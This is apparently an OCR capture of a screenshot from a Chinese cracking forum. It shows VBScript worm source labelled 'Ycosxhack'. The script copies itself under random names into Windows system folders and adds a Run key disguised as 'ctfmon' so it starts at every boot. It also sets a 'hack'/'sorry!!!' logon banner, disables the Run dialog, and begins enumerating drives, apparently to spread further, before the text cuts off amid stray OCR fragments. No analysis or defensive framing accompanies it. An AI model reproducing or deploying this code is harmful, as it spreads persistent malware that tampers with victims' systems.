 'Ycosxhack [Y.X.H]
on error resume next
set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'--------------------------------------------------------
set reg=createobject("wscript.shell")
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ctfmon","c:\windows\system32\"&temp&".vbs"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption","hack"
reg.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText","sorry!!!"
reg.regwrite "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
'--------------------------------------------------------
set self=fso.opentextfile(wscript.scriptfullname,1)
cover=self.readall
self.close
set drvs=fso.drives
161 %
源
吾爱破解论坛
www.52pojie.cn
局部变量